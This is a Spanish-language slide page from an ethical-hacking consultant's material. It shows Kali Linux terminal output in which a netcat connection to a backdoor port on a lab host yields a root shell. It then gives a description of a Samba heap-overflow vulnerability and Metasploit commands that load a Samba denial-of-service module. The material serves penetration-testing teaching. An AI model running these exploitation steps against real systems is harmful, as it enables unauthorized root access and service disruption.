 Alonso Eduardo Caballero Quezada - ReYDeS
Consultor en Hacking Ético & Cómputo Forense
[3]+ Stopped ftp 192.168.1.34
root@kali:~# bg 3
[3]+ ftp 192.168.1.34 &
root@kali:~# nc -nvv 192.168.1.34 6200
(UNKNOWN) [192.168.1.34] 6200 (?) open
id
uid=0(root) gid=0(root)
Vulnerabilidad
Samba NDR MS-RPC Request Heap-Based Remote Buffer Overflow
http://www.cvedetails.com/cve-details.php?t=1&cve_id=CVE-2007-2446
Análisis
Esta versión del servidor Samba instalado en el host remoto está afectado por varias vulnerabilidades
de desbordamiento de pila, el cual puede ser explotado remotamente para ejecutar código con los
privilegios del demonio Samba.
root@kali:~# /etc/init.d/postgresql start
[ ok ] Starting PostgreSQL 9.1 database server: main.
root@kali:~# msfconsole
msf > search lsa_io_privilege_set Heap
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/dos/samba/lsa_addprivs_heap normal Samba
lsa_io_privilege_set Heap Overflow
msf > use auxiliary/dos/samba/lsa_addprivs_heap
msf auxiliary(lsa_addprivs_heap) > show options
Module options (auxiliary/dos/samba/lsa_addprivs_heap):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
Sitio Web: www.ReYDeS.com -:- e-mail: ReYDeS@gmail.com -:- Teléfono: 949304030 -: @Alonso_ReYDeS
 
